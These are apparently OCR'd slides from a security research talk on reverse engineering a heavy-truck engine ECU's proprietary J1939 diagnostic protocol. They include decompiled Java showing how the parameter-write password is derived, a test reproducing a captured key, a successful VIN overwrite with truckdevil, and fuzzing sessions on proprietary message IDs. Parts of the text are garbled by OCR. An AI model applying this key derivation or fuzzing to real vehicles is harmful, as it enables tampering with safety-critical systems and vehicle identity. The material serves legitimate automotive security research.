30 49 4E 54 14

31 49 4E 54 14

Data Identifier

 $(3 bytes)$ 

Start a diagnostic session:

Stop a diagnostic session:

Read data by identifier:

## Write data by identifier:



FF FF FF FF

FF FF

FF FF

# Change the file extension from .exe to .zip



Open [file].zip in jd-gui to decompile into java and export



```
• Reverse engineering the tool
           Found what looks like the code to write a parameter in BlankEngineImpl.java!
} protected byte[] getPPPassword(byte[] ecmSn, byte[] toolSn, byte[] totalTt, byte cmd, byte block, byte level, byte[] data)
   return a.a(ecmSn, TOOL_SN, totalTt, (byte)119, block, level, level, data);
} public wire Response programParameter( Parameter parameter, byte[] toolSn, byte[] totalTattleTale, byte[] ecmSN)
   Object value;
           Engine.EnginePacket enginePacket;
   try
       byte[] valueAsBytes = parameter.getValueAsBytes();
       value = parameter.getValue();
       enginePacket = createParameterProgrammingPacket(parameter, getPPPassword(ecmSN, TOOL_SN, getTotalTattleTale(),
           (byte)119, (byte)parameter.getBlock(), (byte)parameter.getLevel(), valueAsBytes));
   catch (Marshal Exception e)
```


The previous code calls into a.a():

public static byte[] a(byte[] ecmSn, byte[] toolSn, byte[] totalTt, byte cmd, byte block, byte firstLevel, byte lastLevel, byte[] data) return a(53159L, ecmSn, toolSn, totalTt, cmd, block, firstLevel, lastLevel, data);

After a custom hashing algorithm to calculate a crc, the calculated key is returned:

```
private static byte[] b(long crc, byte[] toolSn)
```

```
byte[] password = new byte[8];
for (int j = 0; j < 2; j++)for (int i = 0; i < 4; i++)\text{crc} = a(\text{crc},\text{toolSn[i]});
```
password[i + j \* 4] =  $(byte)(int)(crc % 19L + 65L % 0xFFL);$ 

return password;

} protected byte[] getPPPassword(byte[] ecmSn, byte[] toolSn, byte[] totalTt, byte cmd, byte block, byte level, byte[] data) return a.a(ecmSn, TOOL\_SN, totalTt, (byte)119, block, level, level, data);

getPPPassword(ecmSN, TOOL\_SN, getTotalTattleTale(), (byte)119, (byte)parameter.getBlock(), (byte)parameter.getLevel(), valueAsBytes));

• ecmSN = parameter 420101 = "081013440272060211024123"

} public Parameter getECMSerialNumberParameter()

return findSParameter(66, 1);

06 FFDD 00 --> FF [0019] 724201010004AE081013440272060211024123 18FFDD00

} protected byte[] getPPPassword(byte[] ecmSn, byte[] toolSn, byte[] totalTt, byte cmd, byte block, byte level, byte[] data) return a.a(ecmSn, TOOL\_SN, totalTt, (byte)119, block, level, level, data);

getPPPassword(ecmSN, TOOL\_SN, getTotalTattleTale(), (byte)119, (byte)parameter.getBlock(), (byte)parameter.getLevel(), valueAsBytes));

• toolSn = "Blue" =  $426C7565$ 

DUDLEY STREET FEHRE UIT END IN public static final  $byte[]$  TOOL\_SN = "Blue".getBytes();

} protected byte[] getPPPassword(byte[] ecmSn, byte[] toolSn, byte[] totalTt, byte cmd, byte block, byte level, byte[] data) return a.a(ecmSn, TOOL\_SN, totalTt, (byte)119, block, level, level, data);

getPPPassword(ecmSN, TOOL\_SN, getTotalTattleTale(), (byte)119, (byte)parameter.getBlock(), (byte)parameter.getLevel(), valueAsBytes));

• totalTt = the current count / parameter 560000

Parameter getTotalTattleTaleParameter() } private.

return findSParameter(86, 0);

} protected byte[] getPPPassword(byte[] ecmSn, byte[] toolSn, byte[] totalTt, byte cmd, byte block, byte level, byte[] data) return a.a(ecmSn, TOOL\_SN, totalTt, (byte)119, block, level, level, data);

getPPPassword(ecmSN, TOOL\_SN, getTotalTattleTale(), (byte)119, (byte)parameter.getBlock(), (byte)parameter.getLevel(), valueAsBytes));

•  $cmd = 119$ 

} protected byte[] getPPPassword(byte[] ecmSn, byte[] toolSn, byte[] totalTt, byte cmd, byte block, byte level, byte[] data) return a.a(ecmSn, TOOL\_SN, totalTt, (byte)119, block, level, level, data);

getPPPassword(ecmSN, TOOL\_SN, getTotalTattleTale(), (byte)119, (byte)parameter.getBlock(), (byte)parameter.getLevel(), valueAsBytes));

• block = first byte of parameter identifier

06 FFDD F9 --> FF [0018] 774A0505FF426C756547424B524344524400 18FFDDF9

} protected byte[] getPPPassword(byte[] ecmSn, byte[] toolSn, byte[] totalTt, byte cmd, byte block, byte level, byte[] data) return a.a(ecmSn, TOOL\_SN, totalTt, (byte)119, block, level, level, data);

getPPPassword(ecmSN, TOOL\_SN, getTotalTattleTale(), (byte)119, (byte)parameter.getBlock(), (byte)parameter.getLevel(), valueAsBytes));

• level = second (and third) byte of parameter identifier

06 FFDD F9 --> FF [0018] 774A0505FF426C756547424B524344524400 18FFDDF9

} protected byte[] getPPPassword(byte[] ecmSn, byte[] toolSn, byte[] totalTt, byte cmd, byte block, byte level, byte[] data) return a.a(ecmSn, TOOL\_SN, totalTt, (byte)119, block, level, level, data);

getPPPassword(ecmSN, TOOL\_SN, getTotalTattleTale(), (byte)119, (byte)parameter.getBlock(), (byte)parameter.getLevel(), valueAsBytes));

 $\bullet$  data = the data to be written

Attempting to calculate the key from a previously recorded write command:

```
public static void main(String[] args) {
  //it should calculate this key: 47424B5243445244
  byte[] ecmSn = HexFormat.of().parseHex("081013440272060211024123");byte[] toolSn = HexFormat.of().parseHex("426C7565"); //Blue
  byte[] totalTt = HexFormat.of().parseHex("04BE"); //04BA
```

```
byte cmd = (byte)119;byte block = (byte)74; //0x4Abyte firstLevel = (byte)5;byte lastLevel = (byte)5;byte[] data = HexFormat.of().parseHex("00");
```
 $byte[]$  password =  $a(ecmSn, toolSn, totalTt, cmd, block, firstLevel, lastLevel, data);$ System.out.println("expected: 47424B5243445244\n"

+ "calculated: " + HexFormat.of().formatHex(password));

It worked!

# expected: 47424B5243445244 calculated: 47424b5243445244

Transferring the key calculation to our python script. Writing the VIN worked!

(truckdevil.custom) write\_by\_identifier 0x550000 334853444A534A5236434E353832303230 4d48434d46465243 18FFDDF9 06 FFDD F9 --> FF [0034] 77550000FF426C75654D48434D46465243334853444A534A5236434E353832303230 Request: 06 FFDD F9 --> FF [0034] 77550000FF426C75654D48434D46465243334853444A534A5236434E353832303230 18FFDDF9 Response: 06 FFDD 00 --> FF [0024] 77550000000A17334853444A534A5236434E353832303230 18FFDD00 New value of ID 550000: 334853444A534A5236434E353832303230  $(t$ ruckdevil.custom)



(truckdevil.custom) fuzz\_test\_cases 6  $baselining...$ 

18FFDDF9 06 FFDD F9 --> FF [0008] 1000000000000000 18FEFF00 06 FEFF 00 --> FF [0008] FCFFFFFFFFFFFFFFF

06 FFDD F9 --> FF [0008] 1600000000000000 18FFDDF9 06 FE94 00 --> FF [0008] 0000000800000000 18FE9400

06 FFDD F9 --> FF [0008] 2300000000000000 18FFDDF9 18FEFF00 06 FEFF 00 --> FF [0008] FCFFFFFFFFFFFFFFF

06 FFDD F9 --> FF [0008] 3700000000000000 18FFDDF9 18FEFF00 06 FEFF 00 --> FF [0008] FCFFFFFFFFFFFFFFF

06 FFDD F9 --> FF [0008] 4B00000000000000 18FFDDF9 18FEFF00 06 FEFF 00 --> FF [0008] FCFFFFFFFFFFFFFFF

18FFDDF9 06 FFDD F9 --> FF [0008] 5F00000000000000 06 FEFF 00 --> FF [0008] FCFFFFFFFFFFFFFFF 18FEFF00

18FFDDF9 06 FFDD F9 --> FF [0008] 6D00000000000000 18FFDD00 06 FFDD 00 --> FF [0008] 6D00C80BFFFFFFFF

18FFDDF9 06 FFDD F9 --> FF [0008] 7000000000000000 18FFDD00 06 FFDD 00 --> FF [0008] 700000000A0A16FF

18FFDDF9 06 FFDD F9 --> FF [0008] 7200000000000000 18FFDD00 06 FFDD 00 --> FF [0008] 720000000B0A16FF • Are there other service identifiers besides read/write/diagnostic session control?



 $\texttt{baseLlnInq...}$ 

06 FF41 F9 --> FF [0008] FFFFFFFFFFFFFFFFF 18FF41F9 18E8FF00 06 E800 00 --> FF [0008] 00FFFFFFF941FF00

06 FF5C F9 --> FF [0008] FFFFFFFFFFFFFFFFF 18FF5CF9 18FE9400 06 FE94 00 --> FF [0008] 0000000700000000

06 FF5D F9 --> FF [0008] FFFFFFFFFFFFFFFFF 18FF5DF9 06 FE94 00 --> FF [0008] 0000000700000000 18FE9400

18FF94F9 06 FF94 F9 --> FF [0008] FFFFFFFFFFFFFFFFF 18E8FF00 06 E800 00 --> FF [0008] 01FFFFFFF994FF00

06 FFA9 F9 --> FF [0008] FFFFFFFFFFFFFFFFFF 18FFA9F9 06 FFA9 00 --> FF [0008] FF0101FFFFFFFFFFF 18FFA900

18FFAAF9 06 FFAA F9 --> FF [0008] FFFFFFFFFFFFFFFFF 18FFAA00 06 FFAA 00 --> FF [0008] FF0101FFFFFFFFFFF

18FFABF9 06 FFAB F9 --> FF [0008] FFFFFFFFFFFFFFFFF 06 FFAB 00 --> FF [0008] FF0101FFFFFFFFFFF 18FFAB00

06 FFAC F9 --> FF [0008] FFFFFFFFFFFFFFFFF 18FFACF9 18FFAC00 06 FFAC 00 --> FF [0008] FF0101FFFFFFFFFFF

06 FFBE F9 --> FF [0008] FFFFFFFFFFFFFFFFF 18FFBEF9 18FE9400 06 FE94 00 --> FF [0008] 0000000700000000 • What are the other proprietary messages? (PGNs FF00-FFFF)
• Let's fuzz these protocols!

### Pros:

- will find cases of improper input validation and error handling
- limited setup and knowledge of protocol needed
- can run 24/7 with little oversight

#### Cons:

- cannot traverse all program paths
- only tests cases that would cause the ECU to crash
- fuzzing an ECU is a lot slower than fuzzing a native or remote application

#### • Fuzzing the protocol on PGN 0xFFDD

Welcome to the truckdevil J1939 Fuzzer. (truckdevil.j1939\_fuzzer) target add 0 60928 (truckdevil.j1939\_fuzzer) target (truckdevil.j1939\_fuzzer) set mode 1 (truckdevil.j1939\_fuzzer) set generate\_data\_option 2 (truckdevil.j1939\_fuzzer) set message\_frequency 0.2 (truckdevil.j1939\_fuzzer) set test\_case\_can\_id 0x18FFDDF9 (truckdevil.j1939\_fuzzer) record\_baseline Baselining for 60 seconds... Baselining complete. (truckdevil.j1939\_fuzzer) generate\_test\_cases Creating 5000 messages to fuzz... (truckdevil.j1939\_fuzzer) start\_fuzzer 

## • Fuzzing all protocols that may be running in the proprietary range (PGN FF00-FFFF)

Welcome to the truckdevil J1939 Fuzzer. (truckdevil.j1939\_fuzzer) target add 0 60928 (truckdevil.j1939\_fuzzer) target (truckdevil.j1939\_fuzzer) set mode 1 (truckdevil.j1939\_fuzzer) set generate\_data\_option 2 (truckdevil.j1939\_fuzzer) set message\_frequency 0.1 (truckdevil.j1939\_fuzzer) set test\_case\_priority 6 (truckdevil.j1939\_fuzzer) set test\_case\_reserved\_bit 0 (truckdevil.j1939\_fuzzer) set test\_case\_data\_page\_bit 0 (truckdevil.j1939\_fuzzer) set test\_case\_pdu\_format 0xff (truckdevil.j1939\_fuzzer) set test\_case\_src\_address 0xf9 (truckdevil.j1939\_fuzzer) record\_baseline Baselining for 60 seconds... Baselining complete. (truckdevil.j1939\_fuzzer) set num\_messages 20000 (truckdevil.j1939\_fuzzer) generate\_test\_cases Creating 20000 messages to fuzz... (truckdevil.j1939\_fuzzer) start\_fuzzer  • When the fuzzer detects a crash, it looks like this:

(truckdevil.j1939\_fuzzer) start\_fuzzer  $source:  $0$$ interval messages/second: 254.7 baseline messages/second: 280.316666666666666 Reason: targets reboot message was detected. Stored previous interval fuzzed messages to: crashReport\_1636066351\_previous\_1 Stored current interval fuzzed messages to: crashReport\_1636066351\_current\_1 Please restart the ECU. Once complete, enter 'y' to continue / 'q' to quit fuzzing:  $\Box$  • Other things to investigate:

- How does modifying various parameters affect the vehicle when running?
- In a running vehicle, what other data is the ECU normally accepting from other ECUs?
- The diagnostic tool also allows for running diagnostic tests
- The ECU is requesting PGN 0xFEE6 (date/time) from node 0x96



- Future work:
- Reverse engineer the diagnostic tools, set up a debugger, look for other possible admin functionality
- Open the ECU, pull firmware off and look for hard-coded secrets and bugs, look for remote vectors
- Acquire the manufacturer's telematics unit, and perform additional work on the backend systems to find remote access vector to ECU
- Perform assessment on manufacturer's full running vehicle, review any gateways or mitigations that may be in place

# Thank you! Questions?